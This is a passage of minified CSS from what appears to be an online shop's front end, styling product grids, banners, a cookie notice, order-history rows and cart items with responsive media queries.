mal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_grid{margin-bottom:0;margin-left:-.625rem;width:calc(100% + 1.25rem)}.net__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.net__canv{margin-bottom:2.5rem}.net__canv img{width:100%}.net__name{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.875rem;text-transform:uppercase}.net__text{color:#000;margin-bottom:.75rem}.net__text,.net__today{font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.net__today{color:#999;padding-right:.625rem}.net__like{cursor:pointer;display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:3}.net__like_active path:nth-child(2){fill:#28a745}.net__download{display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:2}.net__align{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.1875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.net__advice{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.3125rem;text-transform:uppercase}.net__advice:hover{color:#437fd6}.net__col{padding-left:.625rem;padding-right:.625rem;width:50%}.net_big{margin-bottom:2.5rem}.net__cell{padding-left:.9375rem;padding-right:.9375rem;width:25%}.net__cell_50,.net__cell_half{width:50%}.net__cell_guide,.net__cell_hood,.net__cell_nano{display:none}@media(max-width:1450px){.net{margin-bottom:.75rem}.net_big{margin-bottom:1.375rem}.net__align,.net__flex{margin-top:-.3125rem}}@media(max-width:1199px){.net{margin-left:-.625rem;width:calc(100% + 1.25rem)}.net_link{margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_big{margin-bottom:1.25rem}.net__cell{padding-left:.625rem;padding-right:.625rem;width:33.3%}.net__cell_50{padding-left:.9375rem;padding-right:.9375rem;width:50%}.net__cell_hide{display:none}.net__cell_hood{display:block}.net__cell_half{width:66.7%}}@media(max-width:1020px){.net{margin-bottom:0}.net__cell{width:50%}.net__cell_micro{display:none}.net__cell_lock,.net__cell_nano{display:block}.net_big{margin-bottom:2.4375rem}}@media(max-width:576px){.net{margin-bottom:.5625rem}.net__canv{margin-bottom:1.0625rem}.net__col{width:100%}.net__text{margin-bottom:1.9375rem}.net__align{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:3rem;margin-top:0}.net__flex{margin-bottom:1.375rem;margin-top:0}.net__cell_micro{display:block}.net__cell{width:100%}.net__cell_toggle{display:none}.net__cell_guide,.net__cell_opened{display:block}.net__cell_dec,.net__cell_nano{display:none}}.clause{color:#000;display:block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;padding-bottom:1.5rem}.clause__img{margin-bottom:1.6875rem}.clause__img img{display:inline-block;height:auto}.clause__title{margin-bottom:.75rem;text-transform:uppercase}.clause__text{margin-bottom:.75rem}.clause__date,.clause__text{font-size:.8125rem;font-style:normal;font-weight:400;letter-spacing:0;line-height:1.46}.clause__date{color:#999;margin-bottom:.625rem}@media(max-width:1020px){.clause{padding-bottom:1.125rem}.clause__img{height:0;margin-bottom:1.75rem;overflow:hidden;padding-bottom:56.14%;position:relative}.clause__img img{height:100%;left:50%;max-width:none;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}}@media(max-width:576px){.clause{padding-bottom:1rem}.clause__img{margin-bottom:1.125rem}.clause__title{margin-bottom:.8125rem}}.below{background:#f2f2f2;margin-bottom:3.75rem;padding:3.125rem 2.5rem 3.3125rem;text-align:center}.below__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.375rem;text-transform:uppercase}.below__soc{display:inline-block;margin-bottom:1.5rem;margin-left:.625rem;margin-right:.625rem}@media(max-width:576px){.below{margin-bottom:2.5rem;padding-bottom:2.125rem;padding-top:2.1875rem}.below__soc{margin-bottom:1.4375rem}.below__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}}@media(max-width:410px){.below{margin-left:-1.25rem;padding-left:1.25rem;padding-right:1.25rem;width:calc(100% + 2.5rem)}}.ron{margin-bottom:5rem;text-align:center}@media(max-width:1020px){.ron{display:none}}@media(max-width:576px){.ron{display:block;margin-bottom:3.75rem}}.girl{display:block;margin-bottom:1.5rem;position:relative}.girl img{display:block;width:100%}.girl__arr{bottom:1.25rem;position:absolute;right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:576px){.girl{margin-bottom:1.25rem}}.rect{background:url(/local/frontend/layout/dist/css/../images/cls.svg) no-repeat top;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:7.8125rem;left:calc(50% - 6.9rem);padding:1.625rem 0;position:absolute;width:13.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rect__soc{display:inline-block;padding-left:.625rem;padding-right:.625rem}.lazy__img{display:block;height:0;padding-bottom:140.7%;position:relative}.lazy__inner{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lazy__spin{color:#e5e7eb;width:40px;fill:#3f77d7;-webkit-animation:spin 1.5s linear infinite;animation:spin 1.5s linear infinite}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.studio{margin-bottom:3.375rem}.studio__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.studio .slick-arrow{top:47.2%;-webkit-transform:none;transform:none}.studio .slick-arrow,.studio .slick-arrow svg{height:1.25rem;width:1.5rem}.studio .slick-arrow:after,.studio .slick-arrow:before{display:none}.studio .slick-prev{left:2.5rem}.studio .slick-next{right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.studio .slick-dots{bottom:1.125rem}.studio .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.studio .slick-dots .slick-active button{background:#000}@media(max-width:1921px){.studio__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.studio{margin-bottom:.1875rem}.studio__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.studio{margin-bottom:1.1875rem}.studio__link{height:0;padding-bottom:100%}}.peak{background:#e6433d;margin-bottom:4rem;padding:3.25rem 1.25rem}.peak__title{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.peak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__img{border-radius:50%;height:2.5rem;overflow:hidden;width:2.5rem}.peak__span{padding-left:1rem;padding-top:.75rem;width:calc(100% - 2.86rem)}.peak__link{border:.125rem solid hsla(0,0%,100%,.2);color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-left:.625rem;margin-right:.625rem;padding:1.0625rem 2.4375rem 1.1875rem;text-transform:uppercase;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__link:hover{border-color:#fff;color:#fff}@media(max-width:1400px){.peak{margin-bottom:3.75rem}}@media(max-width:1020px){.peak{margin-bottom:2.5rem;margin-left:-1.25rem;width:calc(100% + 2.86rem)}}@media(max-width:640px){.peak{padding-bottom:1.875rem;padding-top:2.1875rem}.peak,.peak__link{margin-left:0;width:100%}.peak__link{margin-bottom:.625rem;margin-right:0;padding-left:1.125rem}.peak__title{color:#fff;font-size:1.375rem;font-style:normal;font-weight:700;letter-spacing:.06875rem;line-height:normal;margin-bottom:2.1875rem;text-transform:uppercase}}@media(max-width:410px){.peak{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.lex{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:3.6875rem;margin-left:.625rem;margin-right:.625rem;text-align:center;width:7.5rem}.lex:hover .lex__img{-webkit-transform:scale(1.1);transform:scale(1.1)}.lex__img{border-radius:50%;display:inline-block;height:5rem;margin-bottom:.5rem;overflow:hidden;text-align:center;-webkit-transition:.3s;transition:.3s;width:5rem}.lex__span{display:block}@media(max-width:1199px){.lex{margin-left:.5rem;margin-right:.5rem}.lex:nth-child(8){display:none}}@media(max-width:1020px){.lex{font-size:.75rem;margin-bottom:.5rem;margin-left:.3125rem;margin-right:.3125rem;width:5rem}.lex__img{margin-bottom:.3125rem}.lex:nth-child(8){display:block}}@media(max-width:640px){.lex{margin-left:.4375rem;margin-right:.4375rem}.lex:first-child{margin-left:1.25rem}}.seem{display:block}.seem_top{margin-top:-1.25rem}.seem__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(max-width:1450px){.seem_top{margin-bottom:-1.625rem}}@media(max-width:800px){.seem_top{margin-bottom:-1.25rem}}@media(max-width:640px){.seem{margin-bottom:1.5625rem;margin-left:-1.25rem;margin-top:-2.5rem;overflow:hidden;padding-top:1.25rem;width:calc(100% + 2.86rem)}.seem__content{overflow-x:auto;padding-top:1.25rem}.seem__wrap{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.eco{background:#96996f;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;min-height:16.25rem;overflow:hidden;padding-bottom:.25rem;position:relative;width:100%}.eco__arr{bottom:1.8125rem;position:absolute;right:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.eco__img{position:relative;text-align:right;width:43%}.eco__img img{height:auto;position:absolute;right:0;top:-3.625rem;width:21.25rem}.eco__text{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;padding-left:1.9375rem;padding-top:4.6875rem;text-transform:uppercase;width:56%}@media(max-width:1450px){.eco{min-height:11.25rem;overflow:hidden}.eco__img{position:relative}.eco__img img{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.eco__text{padding-left:.6875rem;padding-top:2.75rem}}@media(max-width:1199px){.eco__img{width:42%}}@media(max-width:1020px){.eco{margin-bottom:-.9375rem}.eco__text{font-size:1.375rem;left:-1.4375rem;letter-spacing:.06875rem;padding-left:0;padding-top:3rem;position:relative;width:30%;z-index:3}.eco__arr{bottom:1.3125rem;right:1.25rem}.eco__img{width:53%}}@media(max-width:640px){.eco{margin-bottom:0}.eco__text{left:-2rem;width:46%}}@media(max-width:410px){.eco{min-height:8.6875rem}.eco__text{font-size:1.0625rem;left:-1.5625rem;letter-spacing:.053125rem;padding-top:2.375rem}}.eco-new__link{display:-webkit-box;display:-ms-flexbox;display:flex;height:260px;margin-bottom:3.75rem;overflow:hidden;position:relative}@media(max-width:1020px){.eco-new__link{height:180px;margin-bottom:-.9375rem}}@media(max-width:640px){.eco-new__link{margin-bottom:0}}.eco-new__image{height:100%;left:50%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100%}.eco-new__text{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;padding-left:45.1%;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;z-index:2}@media(max-width:1450px){.eco-new__text{padding-left:43.8%}}@media(max-width:1020px){.eco-new__text{font-size:1.375rem;letter-spacing:.06875rem;padding-left:50.7%;padding-right:40px}}@media(max-width:410px){.eco-new__text{font-size:1.0625rem;letter-spacing:.053125rem;padding-left:46%}}.elevate{background:#f8fafc;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:5.0625rem;padding:1.875rem 1.875rem 4.0625rem;position:relative;width:100%}.elevate,.elevate__title{color:#000;font-style:normal}.elevate__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;padding-right:2.4375rem;text-transform:uppercase}.elevate__arr{bottom:1.875rem;position:absolute;right:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.elevate__text{padding-right:2.4375rem}.elevate__icon{margin-bottom:1.6875rem}@media(max-width:1450px){.elevate{padding-bottom:4.125rem}.elevate__text,.elevate__title{padding-right:1.5rem}}@media(max-width:1199px){.elevate{margin-bottom:1.25rem;padding-bottom:5.3125rem;padding-left:1.5rem;padding-right:1.5rem}.elevate__text,.elevate__title{padding-right:0}}@media(max-width:576px){.elevate{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto!important;padding-bottom:1.5625rem;padding-right:1.875rem;width:100%}.elevate__arr{display:none}.elevate__icon{width:3.125rem}.elevate__title{color:#000;font-size:.8125rem;letter-spacing:.040625rem;margin-bottom:.4375rem}.elevate__main{padding-left:1.1875rem;width:calc(100% - 3.58rem)}}.con{margin-bottom:.875rem;position:relative}.con__vert{bottom:3.2rem;color:#000;font-size:.81rem;font-weight:700;letter-spacing:.04rem;line-height:1.46;position:absolute;right:-2.8rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.wafer{background:#fff;bottom:1.25rem;-webkit-box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);box-shadow:0 0 .625rem 0 rgba(0,0,0,.102),0 0 .25rem 0 rgba(0,0,0,.102);max-width:100%;padding:2.0625rem 2.5rem 2.5rem;position:fixed;right:1.25rem;width:25rem;z-index:90}.wafer_cookies{display:none}.wafer_cookies.show{display:block}.wafer-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;gap:10px;justify-content:space-between}.wafer__link{color:#437fd6;cursor:pointer}.wafer__link:hover{color:#d0493b}.wafer__close{cursor:pointer;right:2.5rem}.wafer__close,.wafer__info{position:absolute;top:2.25rem}.wafer__info{color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.8125rem;padding-right:2.4375rem;text-transform:uppercase}.wafer__prod{position:relative}.wafer__prod img{width:100%}.wafer__personal{background:#000;color:#fff;display:inline-block;font-weight:700;letter-spacing:.040625rem;margin-top:1.3125rem;padding:.0625rem .3125rem 0}.wafer__personal,.wafer__text{font-size:.8125rem;font-style:normal;line-height:1.46}.wafer__text{color:#000;font-weight:400;margin-bottom:1.5625rem}@media(max-width:640px){.wafer{bottom:0;right:0;width:100%}.wafer__info{padding-right:1.8125rem}}.pal{display:block;margin-bottom:2.25rem;position:relative}.pal>img{display:inline-block;height:auto;width:100%}.pal__title{bottom:1.5rem;color:#000;font-size:1rem;font-style:normal;font-weight:700;left:0;letter-spacing:.05rem;line-height:1.19;padding-left:1.875rem;position:absolute;text-transform:uppercase}.pal__title img{margin-left:1.3125rem;position:relative;top:-.0625rem}@media(max-width:800px){.pal{margin-bottom:1rem}}@media(max-width:640px){.pal{margin-bottom:.625rem}.pal__title{bottom:1.6875rem;width:100%}.pal__title img{margin-left:0;position:absolute;right:1.25rem;top:.3125rem}}.trumpet{background:#f4f4f4;display:block;margin-bottom:.7rem}.trumpet__img{margin-bottom:-4rem}.trumpet__name{font-size:2rem;padding-bottom:.2rem}.trumpet__name,.trumpet__text{font-weight:700;letter-spacing:.06rem;line-height:1;padding-left:.5rem;padding-right:.5rem;text-transform:uppercase}.trumpet__text{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.7rem;padding-bottom:.5rem;position:relative}.trumpet__text:after{background:url(/local/frontend/layout/dist/css/../images/arrow-new.svg) 50%/contain no-repeat;content:"";display:block;height:.8rem;width:.8rem}@media(max-width:1200px){.trumpet__img{margin-bottom:0}}@media(max-width:576px){.trumpet__name{font-size:1.5rem}.trumpet__img{margin-bottom:0}}.tor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f2f2f2;border-radius:.3125rem;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem;overflow:hidden;padding:.125rem;width:100%}.tor__icon{margin-right:.625rem}.tor__icon path{fill:#000}.tor__btn{border-radius:.3125rem;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:.125rem;padding:.6875rem;width:calc(26.8% - .125rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tor__btn:hover{background:rgba(0,0,0,.031)}.tor__btn:active{background:rgba(0,0,0,.059)}.tor__btn:first-child{width:calc(23.8% - .125rem)}.tor__btn:nth-child(2){width:calc(24% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25.4%}.tor__btn_active,.tor__btn_active:active,.tor__btn_active:hover{background:#515257;color:#fff}.tor__btn_active path,.tor__btn_active:active path,.tor__btn_active:hover path{fill:#fff}@media(max-width:576px){.tor{margin-bottom:1.9375rem}.tor__btn{padding-bottom:.6875rem;padding-top:.6875rem}.tor__icon{margin-right:0;text-align:center;width:100%}.tor__btn{font-size:.6875rem;padding-left:.125rem;padding-right:.125rem;width:calc(25% - .125rem)}.tor__btn:nth-child(4){margin-right:0;width:25%}.tor__btn:first-child,.tor__btn:nth-child(2){width:calc(25% - .125rem)}}.well{margin-bottom:4.625rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;padding-top:3.375rem;width:41.75rem}.well__panel{display:none}.well__panel_active{display:block}.well__flex{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:2.5rem;padding-top:2.125rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.well__core,.well__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.well__core{width:50%}.well__grey{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.well__grey:hover{color:#d0493b}.well__name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.1875rem}.well__name img{margin-right:.5625rem}.well__year{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:1.625rem;text-transform:uppercase}.well__block{margin-bottom:3.6875rem}@media(max-width:576px){.well{margin-bottom:3.375rem;padding-top:0}.well__block{margin-bottom:2.3125rem}.well__flex{margin-top:2.5625rem}}.char{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f9f9f9;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem;padding:1.0625rem 1.3125rem;position:relative}.char:hover{background:#f1f1f1}.char:active{background:#eaeaea}.char__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-right:.75rem;padding-top:.25rem;width:13.75rem}.char__arr{cursor:pointer}.char__block{margin-right:.625rem;position:relative}.char__block_opacity{opacity:.2}.char__block_black{opacity:1}.char__block_black:before{background:rgba(0,0,0,.533);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.char__mid{width:8.9375rem}.char__right{padding-top:.0625rem;text-align:right;width:13.9375rem}.char__info{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:.1875rem}.char__date,.char__info{font-style:normal;font-weight:400}.char__date{color:#999;font-size:.6875rem;line-height:1.36;margin-bottom:.5625rem}.char__tag{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem;margin-right:.3125rem;padding-left:.9375rem;padding-top:.0625rem;position:relative}.char__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.375rem;left:0;position:absolute;top:.375rem;width:.375rem}.char__tag_blue:before{background:#437fd6}.char__tag_violet:before{background:violet}.char__tag_orange:before{background:orange}.char__tag_green:before{background:#28a745}.char__tag_red:before{background:#d0493b}.char__num{color:#fff;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:normal;position:absolute;text-align:center;top:calc(50% - .6rem);width:100%;z-index:3}.char__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:.3125rem}.char__dd{display:none;text-align:right}@media(max-width:690px){.char{margin-bottom:.625rem;padding-bottom:.6875rem}.char__dd{display:block;padding-top:.375rem;width:calc(100% - 14.125rem)}.char__arr{bottom:.875rem;position:absolute;right:1.25rem}.char__date{display:none}.char__right{text-align:left}.char__img{margin-bottom:.8125rem;width:14.125rem}.char__tag{margin-bottom:0}}@media(max-width:390px){.char__img{width:10.625rem}.char__dd{width:calc(100% - 10.625rem)}}.perk{margin-top:-1.0625rem;padding-bottom:.5625rem}.perk__canv{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f8fafc;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:3.5625rem;padding:2.5rem;width:100%}.perk__lynx{color:#437fd6;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.3125rem}.perk__h3{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.8125rem;text-transform:uppercase}.perk__h3,.perk__text{color:#000;font-style:normal}.perk__text{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.8125rem}.perk__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.9375rem;width:calc(100% + 2.143rem)}.perk__cell{padding-left:.9375rem;padding-right:.9375rem;width:33.333%}.perk__img{padding-right:2.5rem;width:10.625rem}.perk__main{padding-top:.9375rem;width:calc(100% - 12.15rem)}.perk__sum{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:0}.perk__info,.perk__sum{font-style:normal;font-weight:400}.perk__info{color:#999;font-size:.6875rem;line-height:1.36}.perk__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.3125rem;text-transform:uppercase}@media(max-width:576px){.perk{padding-bottom:0}.perk__canv{margin-bottom:2.3125rem;padding:1.625rem 1.25rem 1.5625rem}.perk__main{padding-top:.6875rem;width:100%}.perk__cell,.perk__img{width:100%}.perk__img img{width:5rem}.perk__sum{margin-bottom:.25rem}.perk__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.875rem}}.ice{margin-bottom:3.75rem;margin-top:-.4375rem}.ice__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.1875rem}.ice__title{font-size:2.25rem;letter-spacing:.1125rem;line-height:normal}.ice__title,.ice__what{color:#000;font-style:normal;font-weight:700;text-transform:uppercase}.ice__what{font-size:1rem;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem}.ice__del{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.625rem;text-transform:uppercase;width:100%}.ice__flex{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2.3125rem;padding-bottom:2rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__left{width:50%}.ice__right{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:7.75rem;width:11.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__right_column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.ice__data{margin-bottom:.625rem;width:6.125rem}.ice__data_top{padding-top:.6875rem}.ice__val{text-align:right;width:5.75rem}.ice__price{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-top:.625rem;text-transform:uppercase}.ice__price,.ice__state{color:#000;font-style:normal}.ice__state{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.6875rem}.ice__flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.75rem}.ice__grey{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.ice__grey:hover{color:#d0493b}.ice__link{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.25rem}.ice__link:hover{color:#d0493b}.ice__text{margin-bottom:.125rem;width:100%}.ice__status{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.625rem}.ice__status,.ice__tag{color:#000;font-style:normal}.ice__tag{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-bottom:.9375rem;padding-left:1.375rem;position:relative;text-transform:uppercase}.ice__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.75rem;left:0;position:absolute;top:.125rem;width:.75rem}.ice__tag_blue:before{background:#437fd6}.ice__tag_green:before{background:#28a745}.ice__tag_red:before{background:#d0493b}.ice__tag_violet:before{background:violet}.ice__tag_orange:before{background:orange}.ice__return{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:none}.ice__return:active,.ice__return:focus{border:none;outline:none}.ice__return:before{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:block;height:1.25rem;position:relative;-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1.25rem}.ice__return:hover:before{left:.3125rem}@media(max-width:690px){.ice{margin-bottom:-.0625rem;margin-top:-.125rem}.ice__top{margin-bottom:.75rem}.ice__title{font-size:1.375rem;letter-spacing:.06875rem}.ice__left{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:2.5625rem;width:100%}.ice__left_some{border-bottom:0;margin-bottom:1.8125rem;padding-bottom:0}.ice__data{margin-bottom:.6875rem;width:50%}.ice__price{margin-top:.375rem}.ice__data_top{padding-top:.4375rem}.ice__val{width:50%}.ice__flex{padding-bottom:1.5rem}.ice__right{margin-left:0;width:100%}.ice__right_column{padding-bottom:.5rem}}.chair{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.chair_del{opacity:.2}.chair__img{margin-right:1.25rem;width:7.125rem}.chair__del{color:#d0493b;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.chair__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:calc(100% - 9rem)}.chair__status{margin:.75rem 0;white-space:nowrap;width:100%}.chair__face{padding-top:.0625rem;width:21.5rem}.chair__title{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.1875rem;text-transform:uppercase}.chair__art,.chair__size{margin-bottom:.75rem}.chair__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chair__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chair__price{margin-right:1rem}.chair__right{margin-left:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.chair__old{color:#666;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;position:relative}.chair__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);top:.4375rem}.chair__old:after,.chair__old:before{content:"";display:block;left:5%;position:absolute;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.chair__old:after{border-top:.0625rem solid 